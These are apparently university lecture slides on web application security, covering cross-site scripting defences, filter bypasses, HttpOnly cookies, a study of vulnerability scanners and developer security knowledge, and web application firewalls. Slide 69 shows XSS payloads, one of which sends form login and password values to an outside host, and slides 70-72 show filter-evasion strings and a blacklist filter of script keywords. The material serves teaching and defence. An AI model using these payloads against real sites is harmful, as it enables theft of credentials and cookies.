
ASP.NET output filtering
validateRequest: (on by default)
Crashes page if finds <script> in POST data.
Looks for hardcoded list of patterns
Can be disabled: <%@ Page validateRequest=“false" %>

Slide 69
Caution: Scripts not only in <script>!
JavaScript as scheme in URI
<img src=“javascript:alert(document.cookie);”>
JavaScript On{event} attributes (handlers)
OnSubmit, OnError, OnLoad, …
Typical use:
<img src=“none” OnError=“alert(document.cookie)”>
<iframe src=`https://bank.com/login` onload=`steal()`>
<form> action="logon.jsp" method="post"
onsubmit="hackImg=new Image;
hackImg.src='http://www.digicrime.com/'+document.for
ms(1).login.value'+':'+
document.forms(1).password.value;" </form>

Slide 70
Problems with filters
Suppose a filter removes <script
Good case
<script src=“ ...” → src=“...”
But then
<scr<scriptipt src=“ ...” → <script src=“ ...”

Slide 71
Pretty good filter
function RemoveXSS($val) { // this prevents some character re-spacing such as <java\0script> $val = preg_replace('/([\x00-\x08,\x0b-\x0c,\x0e-\x19])/', '', $val); // straight replacements ... prevents strings like <IMG SRC=&#X40&#X61&#X76&#X61&#X73&#X63&#X72&#X69&#X70&#X74&#X3A &#X61&#X6C&#X65&#X72&#X74&#X28&#X27&#X58&#X53&#X53&#X27&#X29> $search = 'abcdefghijklmnopqrstuvwxyz'; $search .= 'ABCDEFGHIJKLMNOPQRSTUVWXYZ'; $search .= '1234567890!@#$%^&*()'; $search .= '~`";:?+/={}[]-_|\'\\'; for ($i = 0; $i < strlen($search); $i++) { $val = preg_replace('/(&#[xX]0{0,8}'.dechex(ord($search[$i])).';?)/i', $search[$i], $val); $val = preg_replace('/(&#0{0,8}'.ord($search[$i]).';?)/', $search[$i], $val); // with a ; } $ra1 = Array('javascript', 'vbscript', 'expression', 'applet', ...); $ra2 = Array('onabort', 'onactivate', 'onafterprint', 'onafterupdate', ...); $ra = array_merge($ra1, $ra2); $found = true; // keep replacing as long as the previous round replaced something while ($found == true) { ...} return $val; }
http://kallahar.com/smallprojects/php_xss_filter_function.php

Slide 72
But watch out for tricky cases
Previous filter works on some input
Try it at http://kallahar.com/smallprojects/php_xss_filter_function.php
But consider this
java&#x09;script Blocked; &#x09 is horizontal tab
java&#x26;#x09;script → java&#x09;script
Instead of blocking this input, it is transformed to an attack
Need to loop and reapply filter to output until nothing found

Slide 73
Advanced anti-XSS tools
Dynamic Data Tainting
Perl taint mode
Static Analysis
Analyze Java, PHP to determine possible flow of untrusted input

Slide 74
Client-side XSS defenses
Proxy-based: analyze the HTTP traffic exchanged between user’s web browser and the target web server by scanning for special HTML characters and encoding them before executing the page on the user’s web browser
Application-level firewall: analyze browsed HTML pages for hyperlinks that might lead to leakage of sensitive information and stop bad requests using a set of connection rules.
Auditing system: monitor execution of JavaScript code and compare the operations against high-level policies to detect malicious behavior

Slide 75
HttpOnly Cookies IE6 SP1, FF2.0.0.5
(not Safari?)
GET …
Server
Browser
HTTP Header:
Set-cookie: NAME=VALUE ;
HttpOnly
Cookie sent over HTTP(s), but not accessible to scripts
cannot be read via document.cookie
Also blocks access from XMLHttpRequest headers
Helps prevent cookie theft via XSS
… but does not stop most other risks of XSS bugs.
Notes:
FF2, Chrome: HttpOnly cookie can be overwritten to by script (but cannot be read)

Slide 76
IE XSS Filter
What can you do at the client?
Attack Server
send valuable data
5
3
User Victim
4
Server Victim
click on link
echo user input
http://blogs.msdn.com/ie/archive/2008/07/01/ie8-security-part-iv-the-xss-filter.aspx

Slide 77


Complex problems in social network sites
User data
User-supplied application
Notes:
This slide shows another situation, in which a social networking site allows users to build and upload their own applications. If these applications are unrestricted JavaScript that runs on the users browser, then the JavaScript from an application could read user information, act as the user (such as post to other comment walls), or interfere with the site in other ways.

Slide 78
Points to remember
Key concepts
Whitelisting vs. blacklisting
Output encoding vs. input sanitization
Sanitizing before or after storing in database
Dynamic versus static defense techniques
Good ideas
Static analysis (e.g. ASP.NET has support for this)
Taint tracking
Framework support
Continuous testing
Bad ideas
Blacklisting
Manual sanitization

Slide 79
Finding vulnerabilities

Slide 80






Survey of Web Vulnerability Tools
Local Remote
>$100K total retail price

Slide 81

Example scanner UI

Slide 82

Test Vectors By Category
Test Vector Percentage Distribution

Slide 83

Detecting Known Vulnerabilities
Vulnerabilities for
previous versions of Drupal, phpBB2, and WordPress
Good: Info leak, Session
Decent: XSS/SQLI
Poor: XCS, CSRF (low vector count?)

Slide 84

Vulnerability Detection

Slide 85
Secure development

Slide 86
Experimental Study
What factors most strongly influence the likely security of a new web site?
Developer training?
Developer team and commitment?
freelancer vs stock options in startup?
Programming language?
Library, development framework?
How do we tell?
Can we use automated tools to reliably measure security in order to answer the question above?

Slide 87
Approach
Develop a web application vulnerability metric
Combine reports of 4 leading commercial black box vulnerability scanners and
Evaluate vulnerability metric
using historical benchmarks and our new sample of applications.
Use vulnerability metric to examine the impact of three factors on web application security:
provenance (developed by startup company or freelancers),
developer security knowledge
Programming language framework

Slide 88
Data Collection and Analysis
Evaluate 27 web applications
from 19 Silicon Valley startups and 8 outsourcing freelancers
using 5 programming languages.
Correlate vulnerability rate with
Developed by startup company or freelancers
Extent of developer security knowledge (assessed by quiz)
Programming language used.

Slide 89

Comparison of scanner vulnerability detection

Slide 90

Developer security self-assessment

Slide 91


Language usage in sample
Number of applications

Slide 92
Summary of Results
Security scanners are useful but not perfect
Tuned to current trends in web application development
Tool comparisons performed on single testbeds are not predictive in a statistically meaningful way
Combined output of several scanners is a reasonable comparative measure of code security, compared to other quantitative measures
Based on scanner-based evaluation
Freelancers are more prone to introducing injection vulnerabilities than startup developers, in a statistically meaningful way
PHP applications have statistically significant higher rates of injection vulnerabilities than non-PHP applications; PHP applications tend not to use frameworks
Startup developers are more knowledgeable about cryptographic storage and same-origin policy compared to freelancers, again with statistical significance.
Low correlation between developer security knowledge and the vulnerability rates of their applications
Warning: don’t hire freelancers to build secure web site in PHP.

Slide 93
Additional solutions

Slide 94
Web Application Firewalls
Help prevent some attacks we discuss today:
Cross site scripting
SQL Injection
Form field tampering
Cookie poisoning
Sample products:
Imperva
Kavado Interdo
F5 TrafficShield
Citrix NetScaler
CheckPoint Web Intel
Notes:
List of examples keep changing every year.
These devices also function as SSL terminators to peek into SSL traffic.

Slide 95
Code checking
Blackbox security testing services:
Whitehatsec.com
Automated blackbox testing tools:
Cenzic, Hailstorm
Spidynamic, WebInspect
eEye, Retina
Web application hardening tools:
WebSSARI [WWW’04] : based on information flow
Nguyen-Tuong [IFIP’05] : based on tainting

Slide 96
Summary
SQL Injection
Bad input checking allows malicious SQL query
Known defenses address problem effectively
CSRF – Cross-site request forgery
Forged request leveraging ongoing session
Can be prevented (if XSS problems fixed)
XSS – Cross-site scripting
Problem stems from echoing untrusted input
Difficult to prevent; requires care, testing, tools, …
Other server vulnerabilities
Increasing knowledge embedded in frameworks, tools, application development recommendations

